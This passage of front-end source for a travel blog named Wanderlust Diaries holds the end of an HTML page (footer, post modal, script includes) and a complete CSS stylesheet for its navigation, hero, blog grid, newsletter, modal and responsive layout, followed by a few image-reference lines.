      <p>Travel stories that inspire your next adventure. Explore the world through the eyes of passionate travelers.</p>
    </div>
    <div class="footer-col">
      <h5>Explore</h5>
      <a href="#destinations">Destinations</a>
      <a href="#stories">Stories</a>
      <a href="#tips">Travel Tips</a>
    </div>
    <div class="footer-col">
      <h5>Legal</h5>
      <a href="privacy.html">Privacy Policy</a>
      <a href="terms.html">Terms of Service</a>
      <a href="about.html">About</a>
    </div>
    <div class="footer-col">
      <h5>Follow</h5>
      <a href="#">Instagram</a>
      <a href="#">Pinterest</a>
      <a href="#">YouTube</a>
    </div>
    <div class="footer-bottom">
      <p>&copy; 2026 Wanderlust Diaries. All rights reserved. Travel responsibly. 🌍</p>
    </div>
  </div>
</footer>

<!-- Blog Post Modal -->
<div id="modal" class="modal" onclick="if(event.target===this)closeModal()">
  <div class="modal-content">
    <button class="modal-close" onclick="closeModal()">✕</button>
    <div id="modal-body"></div>
  </div>
</div>

<script src="blog-data.js"></script>
<script src="app.js"></script>
</body>
</html>
---- style.css ----
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
:root{--bg:#faf9f7;--bg-card:#fff;--text:#1a1a2e;--text-dim:#6b7280;--accent:#c2553a;--accent-light:#e8734f;--teal:#0f766e;--gold:#b8860b;--radius:12px;--shadow:0 4px 24px rgba(0,0,0,0.08);--font-display:'Playfair Display',serif;--font-body:'Inter',sans-serif;--font-serif:'Cormorant Garamond',serif}
html{scroll-behavior:smooth}
body{background:var(--bg);color:var(--text);font-family:var(--font-body);line-height:1.7}
img{max-width:100%;display:block}
a{color:inherit;text-decoration:none}
.container{max-width:1200px;margin:0 auto;padding:0 24px}

/* Nav */
nav{position:fixed;top:0;left:0;right:0;z-index:100;padding:16px 0;transition:all 0.3s}
nav.scrolled{background:rgba(255,255,255,0.95);backdrop-filter:blur(10px);box-shadow:0 2px 20px rgba(0,0,0,0.08);padding:10px 0}
.nav-inner{max-width:1200px;margin:0 auto;padding:0 24px;display:flex;justify-content:space-between;align-items:center}
.nav-logo{font-family:var(--font-display);font-size:1.5rem;font-weight:700;color:#fff;transition:color 0.3s}
nav.scrolled .nav-logo{color:var(--text)}
.nav-logo span{font-weight:400;font-style:italic;color:var(--accent-light);margin-left:4px}
nav.scrolled .nav-logo span{color:var(--accent)}
.nav-links{display:flex;gap:28px}
.nav-links a{font-size:0.9rem;color:rgba(255,255,255,0.85);font-weight:500;transition:color 0.3s}
nav.scrolled .nav-links a{color:var(--text-dim)}
.nav-links a:hover{color:var(--accent-light)}
nav.scrolled .nav-links a:hover{color:var(--accent)}
.nav-toggle{display:none;background:none;border:none;font-size:1.5rem;color:#fff;cursor:pointer}
nav.scrolled .nav-toggle{color:var(--text)}

/* Hero */
#hero{position:relative;min-height:100vh;display:flex;align-items:center;justify-content:center;background:url('https://images.unsplash.com/photo-1469854523086-cc02fe5d8800?w=1600') center/cover no-repeat}
.hero-overlay{position:absolute;inset:0;background:linear-gradient(135deg,rgba(26,26,46,0.75),rgba(15,118,110,0.4))}
.hero-content{position:relative;z-index:1;text-align:center;padding:40px 24px;max-width:800px}
.hero-tag{font-family:var(--font-body);font-size:0.95rem;color:rgba(255,255,255,0.8);letter-spacing:2px;margin-bottom:16px}
.hero-title{font-family:var(--font-display);font-size:clamp(2.2rem,5vw,4rem);color:#fff;line-height:1.2;margin-bottom:20px}
.hero-sub{font-size:1.15rem;color:rgba(255,255,255,0.75);max-width:550px;margin:0 auto 32px}
.btn-hero{display:inline-block;padding:16px 40px;background:var(--accent);color:#fff;font-family:var(--font-body);font-weight:600;border-radius:50px;transition:all 0.3s}
.btn-hero:hover{background:var(--accent-light);transform:translateY(-2px);box-shadow:0 8px 25px rgba(194,85,58,0.4)}

/* Sections */
.section{padding:80px 0}
.section-alt{background:#f0efeb}
.section-header{text-align:center;margin-bottom:48px}
.section-tag{display:inline-block;font-size:0.75rem;text-transform:uppercase;letter-spacing:3px;color:var(--accent);font-weight:600;margin-bottom:8px}
.section-title{font-family:var(--font-display);font-size:clamp(1.8rem,3vw,2.5rem);color:var(--text)}

/* Destination Grid */
.dest-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:16px;grid-auto-rows:220px}
.dest-card{position:relative;border-radius:var(--radius);overflow:hidden;cursor:pointer}
.dest-card img{width:100%;height:100%;object-fit:cover;transition:transform 0.5s}
.dest-card:hover img{transform:scale(1.08)}
.dest-info{position:absolute;bottom:0;left:0;right:0;padding:20px;background:linear-gradient(transparent,rgba(0,0,0,0.7));color:#fff}
.dest-loc{font-size:0.75rem;text-transform:uppercase;letter-spacing:1px;opacity:0.8}
.dest-info h3{font-family:var(--font-display);font-size:1.1rem;margin-top:4px}
.dest-large{grid-column:span 2;grid-row:span 2}
.dest-wide{grid-column:span 2}

/* Blog Grid */
.blog-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:28px}
.blog-card{background:var(--bg-card);border-radius:var(--radius);overflow:hidden;box-shadow:var(--shadow);cursor:pointer;transition:transform 0.3s,box-shadow 0.3s}
.blog-card:hover{transform:translateY(-6px);box-shadow:0 12px 40px rgba(0,0,0,0.12)}
.blog-featured{grid-column:span 2}
.blog-featured .blog-img-wrap{height:320px}
.blog-img-wrap{height:220px;overflow:hidden}
.blog-img-wrap img{width:100%;height:100%;object-fit:cover;transition:transform 0.5s}
.blog-card:hover .blog-img-wrap img{transform:scale(1.05)}
.blog-info{padding:20px}
.blog-meta{display:flex;gap:12px;align-items:center;margin-bottom:8px}
.blog-cat{font-size:0.7rem;text-transform:uppercase;letter-spacing:1.5px;color:var(--accent);font-weight:600}
.blog-date{font-size:0.75rem;color:var(--text-dim)}
.blog-title{font-family:var(--font-display);font-size:1.2rem;line-height:1.3;margin-bottom:8px}
.blog-excerpt{font-size:0.9rem;color:var(--text-dim);line-height:1.6;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
.blog-footer{display:flex;justify-content:space-between;margin-top:12px;padding-top:12px;border-top:1px solid #f0f0f0}
.blog-loc{font-size:0.8rem;font-weight:500}
.blog-read{font-size:0.8rem;color:var(--text-dim)}

/* Tips */
.tips-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:24px}
.tip-card{background:var(--bg-card);border-radius:var(--radius);padding:28px;box-shadow:var(--shadow);text-align:center}
.tip-icon{font-size:2.5rem;margin-bottom:12px}
.tip-card h3{font-family:var(--font-display);font-size:1.1rem;margin-bottom:8px}
.tip-card p{font-size:0.9rem;color:var(--text-dim);line-height:1.6}

/* Newsletter */
.section-newsletter{background:linear-gradient(135deg,var(--teal),#134e4a);color:#fff;text-align:center}
.newsletter-inner{max-width:600px}
.newsletter-inner h2{font-family:var(--font-display);font-size:1.8rem;margin-bottom:8px}
.newsletter-inner p{opacity:0.8;margin-bottom:24px}
.newsletter-form{display:flex;gap:12px;justify-content:center}
.newsletter-form input{flex:1;padding:14px 20px;border:none;border-radius:50px;font-size:1rem;outline:none}
.newsletter-form button{padding:14px 28px;background:var(--accent);color:#fff;border:none;border-radius:50px;font-weight:600;cursor:pointer;transition:background 0.3s}
.newsletter-form button:hover{background:var(--accent-light)}
.success{font-size:1.1rem;padding:20px}

/* About */
.about-inner{display:grid;grid-template-columns:1fr 1fr;gap:48px;align-items:center}
.about-img{border-radius:var(--radius);box-shadow:var(--shadow)}
.about-text .section-tag{text-align:left}
.about-text h2{font-family:var(--font-display);font-size:1.8rem;margin:8px 0 16px}
.about-text p{color:var(--text-dim);margin-bottom:12px;line-height:1.7}
.about-stats{display:flex;gap:32px;margin-top:20px}
.about-stats div{text-align:center}
.about-stats strong{display:block;font-family:var(--font-display);font-size:2rem;color:var(--accent)}
.about-stats span{font-size:0.8rem;color:var(--text-dim)}

/* Ads */
.ad-container{margin:40px auto;text-align:center;max-width:728px}
.ad-label{font-size:0.7rem;color:#999;text-transform:uppercase;letter-spacing:1px;margin-bottom:4px}

/* Modal */
.modal{position:fixed;inset:0;z-index:200;background:rgba(0,0,0,0.6);display:none;overflow-y:auto;padding:20px}
.modal.open{display:flex;justify-content:center;align-items:flex-start}
.modal-content{background:#fff;border-radius:16px;max-width:800px;width:100%;margin:40px auto;position:relative;overflow:hidden}
.modal-close{position:absolute;top:16px;right:16px;z-index:10;width:40px;height:40px;border-radius:50%;border:none;background:rgba(0,0,0,0.5);color:#fff;font-size:1.2rem;cursor:pointer;transition:background 0.3s}
.modal-close:hover{background:rgba(0,0,0,0.8)}
.modal-hero{position:relative;height:400px}
.modal-hero img{width:100%;height:100%;object-fit:cover}
.modal-hero-overlay{position:absolute;bottom:0;left:0;right:0;padding:32px;background:linear-gradient(transparent,rgba(0,0,0,0.8));color:#fff}
.modal-meta{display:flex;gap:16px;font-size:0.8rem;margin-bottom:8px;flex-wrap:wrap}
.modal-hero-overlay h1{font-family:var(--font-display);font-size:1.8rem;line-height:1.3}
.modal-article{padding:32px 40px 48px}
.modal-article p{color:var(--text-dim);font-size:1.05rem;line-height:1.8;margin-bottom:16px;font-family:var(--font-serif)}
.modal-article h3{font-family:var(--font-display);font-size:1.3rem;color:var(--text);margin:24px 0 12px}
.modal-article ul{margin:12px 0 16px 24px;color:var(--text-dim)}
.modal-article li{margin-bottom:8px;line-height:1.6}
.modal-article img{border-radius:8px;margin:20px 0;box-shadow:var(--shadow)}
.modal-article strong{color:var(--text)}

/* Footer */
footer{background:#1a1a2e;color:rgba(255,255,255,0.7);padding:48px 0 24px}
.footer-inner{display:grid;grid-template-columns:2fr 1fr 1fr 1fr;gap:32px}
.footer-col h4{font-family:var(--font-display);font-size:1.3rem;color:#fff;margin-bottom:12px}
.footer-col h4 span{color:var(--accent-light)}
.footer-col h5{color:#fff;font-size:0.9rem;margin-bottom:12px}
.footer-col p{font-size:0.85rem;line-height:1.6}
.footer-col a{display:block;font-size:0.85rem;margin-bottom:6px;transition:color 0.3s}
.footer-col a:hover{color:var(--accent-light)}
.footer-bottom{grid-column:1/-1;text-align:center;padding-top:24px;margin-top:24px;border-top:1px solid rgba(255,255,255,0.1);font-size:0.8rem}

/* Responsive */
@media(max-width:900px){
  .dest-grid{grid-template-columns:repeat(2,1fr);grid-auto-rows:200px}
  .dest-large{grid-column:span 2;grid-row:span 1}
  .dest-wide{grid-column:span 1}
  .blog-grid{grid-template-columns:1fr}
  .blog-featured{grid-column:1}
  .tips-grid{grid-template-columns:repeat(2,1fr)}
  .about-inner{grid-template-columns:1fr}
  .footer-inner{grid-template-columns:1fr 1fr}
}
@media(max-width:600px){
  .nav-links{display:none;position:absolute;top:100%;left:0;right:0;background:rgba(255,255,255,0.98);flex-direction:column;padding:20px;gap:16px;box-shadow:0 4px 20px rgba(0,0,0,0.1)}
  .nav-links.open{display:flex}
  .nav-links a{color:var(--text)!important}
  .nav-toggle{display:block}
  .dest-grid{grid-template-columns:1fr;grid-auto-rows:180px}
  .dest-large,.dest-wide{grid-column:1}
  .tips-grid{grid-template-columns:1fr}
  .newsletter-form{flex-direction:column}
  .modal-hero{height:250px}
  .modal-article{padding:20px}
  .footer-inner{grid-template-columns:1fr}
}



